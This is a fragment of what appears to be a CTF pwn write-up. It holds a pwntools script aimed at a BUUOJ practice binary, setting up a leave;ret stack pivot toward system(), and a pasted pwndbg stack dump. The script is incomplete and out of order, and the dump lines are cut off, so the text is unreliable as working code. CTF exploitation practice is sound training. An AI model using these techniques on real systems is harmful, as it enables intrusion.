 # print(hex(ebp_addr))
# c.interactive()
from pwn import *
#p=remote('node3.buuoj.cn',27789)
c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/25")
celf = ELF("/mnt/hgfs/虚拟机共享文件夹/BUU/25")
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
sys_addr = celf.sym['system']
leave_ret = 0x080484b8
payload =b'a'*0x20
c.send(payload)
gdb.attach(c)
padding = 0x38
05:0014│ 0xff95abe4 —▸ 0x80486ca ◂— dec eax /* 'Hello, %
06:0018│ 0xff95abe8 —▸ 0xff95ac04 —▸ 0xff95ac10 ◂— 0x616
07:001c│ 0xff95abec ◂— 0x0
08:0020│ 0xff95abf0 —▸ 0xff95ac10 ◂— 0x61616161 ('aaaa')
09:0024│ 0xff95abf4 ◂— 0x0
0a:0028│ 0xff95abf8 —▸ 0xf7f96000 (_GLOBAL_OFFSET_TABLE_
0b:002c│ 0xff95abfc —▸ 0x80485e5 (vul+80) ◂— add esp, 0x
0c:0030│ 0xff95ac00 ◂— 0x0
0d:0034│ 0xff95ac04 —▸ 0xff95ac10 ◂— 0x61616161 ('aaaa')
0e:0038│ 0xff95ac08 ◂— 0x30 /* '0' */
0f:003c│ 0xff95ac0c ◂— 0x25 /* '%' */
10:0040│ ecx 0xff95ac10 ◂— 0x61616161 ('aaaa')
... ↓ 7 skipped
18:0060│ 0xff95ac30 —▸ 0x80486d8 ◂— push edi /* "Welcome
*/
19:0064│ 0xff95ac34 —▸ 0xff95acf4 —▸ 0xff95bfd8 ◂— 0x746
1a:0068│ ebp 0xff95ac38 —▸ 0xff95ac48 ◂— 0x0
1b:006c│ 0xff95ac3c —▸ 0x804862a (main+43) ◂— mov eax, 0
1c:0070│ 0xff95ac40 —▸ 0xf7fc52b0 (_dl_fini) ◂— endbr32
1d:0074│ 0xff95ac44 —▸ 0xff95ac60 ◂— 0x1
1e:0078│ 0xff95ac48 ◂— 0x0